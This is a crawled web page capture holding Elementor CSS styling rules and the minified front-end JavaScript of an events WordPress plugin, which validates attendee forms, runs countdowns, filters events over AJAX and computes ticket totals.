					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-menu-toggle:focus{color:var( --e-global-color-9c30cc4 );}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:hover,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a:focus,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.highlighted{background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-9c30cc4 );background-color:#E5EFF5;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown .elementor-item, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;text-transform:none;font-style:normal;text-decoration:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28662 .elementor-element.elementor-element-42256c5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto Mono";font-size:14px;font-weight:500;fill:var( --e-global-color-3853164 );color:var( --e-global-color-3853164 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus{color:var( --e-global-color-741acba7 );}.elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:hover svg, .elementor-28662 .elementor-element.elementor-element-5c53660 .elementor-button:focus svg{fill:var( --e-global-color-741acba7 );}#elementor-popup-modal-28662 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28662{background-color:#00000029;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-28662 .dialog-message{width:91vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-28662 .dialog-close-button{display:flex;font-size:36px;}@media(max-width:767px){.elementor-28662 .elementor-element.elementor-element-5c53660 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-28662 .elementor-element.elementor-element-35055e5{--width:60.442%;}}

--- FILE ---
content_type: text/javascript
request_url: https://onereq.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=880788a1fd36914526e8
body_size: 3881
content:
(()=>{"use strict";const e=window.wp.i18n;function t(e){const t=window.jspdf.jsPDF,n=document.getElementById("etn_attendee_details_to_print").innerHTML,a=new t("p","pt","a4"),i=e.target.dataset.ticketname,r="<div class='etn-ticket-pdf-wrapper' style='padding: 05px 15px; width:575px;height: 820px; margin: auto;'>"+n+"</div>";a.html(r,{callback:function(){a.save(i)},x:10,y:10})}jQuery(document).ready((function(n){var a=n(".etn-countdown-wrap");function i(e){var t=null;return n(e).find("input").each((function(){var e=n(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return t="input[name='"+e.attr("name")+"']",!1})),t}function r(e){var t=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(n(".etn-attendee-extra-fields").length>0){var a=[];if(t=[],n("input:not(:submit,:hidden)").each((function(){a.push({name:this.name,value:this.value})})),n(".etn-checkbox-field-wrap").length>0&&n(".etn-checkbox-field-wrap").find("input").each((function(e){const a=i(n(this).parent());t.push(a)})),n(".etn-radio-field-wrap").length>0){const e=i(".etn-radio-field-wrap");t.push(e)}a.length>0&&a.map((function(e){var a=n("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&t.push("input[name='"+e.name+"']")}))}return t}function s(t,a){var i=[];n.each(t,(function(t,r){var s=n(r);switch(s.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==s.val()&&""!=s.val()||(s.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":s.is('[data-etn_required="required"]')&&!s.is(":checked")&&(s.addClass("attendee_error"),i.push(r))}n(".attende_form").on("keyup change",r,(function(){var t=n(this),i=t.attr("type"),s=t.attr("id"),d=function(t,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==t||"checkbox"!==t?0==a.length?n(this).addClass("attendee_error"):n(this).removeClass("attendee_error"):n(i).is(":checked")?"radio"==t?n(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==t&&n(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):n(this).addClass("attendee_error"),t){case"email":const t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==t.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":n(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,t.val(),r);"radio"===i?s=s.split("_radio_")[0]:"checkbox"===i&&(s=s.split("_checkbox_")[0]),n("."+s).html(""),void 0!==d&&"success"!==d.message?(n("."+s).html(d.message),n("#"+s).hasClass("attendee_error")||n("#"+s).addClass("attendee_error")):(n("#"+s).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||t.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var t=n(".attendee_error").length,a=n(e);0===t?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?n(a).prop("disabled",!0).addClass("attendee_submit_disable"):n(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(a.length>0&&n.each(a,(function(t,a){var i=this;let r=n(a).data("start-date");var s=new Date(r).getTime();let d=setInterval((function(){var t=(new Date).getTime(),r=s-t,l=Math.floor(r/864e5),o=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),_=Math.floor(r%6e4/1e3);n(a).find(".day-count").html(l),n(a).find(".hr-count").html(o),n(a).find(".min-count").html(c),n(a).find(".sec-count").html(_),r<0&&(clearInterval(d),n(i).html((0,e.__)("Expired","eventin")))}),1e3)})),n(".attr-nav-pills>li>a").first().trigger("click"),n(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),n(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+n(this).attr("data-id")+"']").addClass("tab-active"),n(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),n(this).parent().find(".etn-tab-a").addClass("etn-active")})),n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),n(".attende_form").submit((function(){n(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),n(".attendee_update_submit").length>0&&s(r(!0),".attendee_update_submit"),n(".attendee_submit").length>0&&s(r(!1),".attendee_submit"),n(".etn_event_inline_form").length){function _(e,t){let a=n(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(t,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let s=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),o=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==s&&s.length||null!==l&&l.length||null!==o&&o.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:s,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:o,s:c},t=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),t++},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),n(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){t--,t<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===n(".etn-event-archive-wrap").length&&n(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{n(`[name="${e}"]`).length&&n(e).on("change",(function(t){_(this,e)}))})),n(".etn_event_inline_form").find('[name="s"]').length&&n(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){_(this,"s")}))}n(".etn-recurring-widget .etn-recurring-header").click((function(){n(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),n(this).parents(".recurring-content").hasClass("active")?n(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(n(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),n(".etn-recurring-widget .recurring-content.active").removeClass("active"),n(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),n(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),n(document).mouseup((function(e){var t=n(".etn-recurring-widget");t.is(e.target)||0!==t.has(e.target).length||t.removeClass("no-active")})),n(document).ready((function(){var e=n(".etn-recurring-widget").length;n(".etn-recurring-widget").slice(0,3).show(),e<=3&&n("#seeMore").fadeOut(),n("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),n(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==n(".etn-recurring-widget:hidden").length&&n("#seeMore").fadeOut()}))}));var d=n(".etn-single-event-ticket-wrap");d.length>0&&n.each(d,((t,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),s=r.find(".etn-single-ticket-item"),d=s.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),_(i,s,r))}s.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),_(t(this),s,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),s.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=s.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(d,a,t(this)),_(i,s,r)})),s.find(".etn_ticket_variation").on("keyup",(function(){_(i,s,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),s=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var o=[i,r,s];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),s=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),o=i.val();d<s&&(s=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,_=d;if(c.length>1&&(c=a,_=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>_)return c.val("").val(_),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=s&&(0!=r||0!=s)){var m=a.siblings(".ticket_"+n).data("qty_message");o>=r&&o<=s?l.html(""):(i.val()>s&&(i.val(s),l.html(m)),i.val()<r&&i.val(r))}}function _(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),s=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var o=0,c=0,_=n.length,m="etn-add-to-cart-block";for(let e=0;e<_;e++){var v=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*v,u=l.format(h).replace(/,/g,s).replace(/\./g,d);n.find("._sub_total_"+e).text(u),o+=h,c+=v}const f=l.format(o).replace(/,/g,s).replace(/\./g,d);a.find(".variation_total_price").html(f).val(f),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const p=e.find("#etn-st-client-fname"),g=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(p.length>0||g.length>0||b.length>0)&&(""===p.val()||""===g.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(o,(function(a,o){t(o).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,s,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==s.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(s.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(n,n(a))}));const l=n(".etn-ticket-single-variation-title"),o=n(".etn-attendee-form-wrap");n.each(l,((e,t)=>{n(t).click((()=>{const e=n(t).data("ticket_name");n(t).toggleClass("etn-attendee-ticket-collapsed"),n.each(o,((t,a)=>{n(a).data("ticket_name")==e&&n(a).slideToggle()}))}))}));const c=document.getElementById("etn_ticket_download_btn");c&&c?.addEventListener("click",t),n("#purchase_ticket_form").on("submit",(()=>{n(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}))}))})();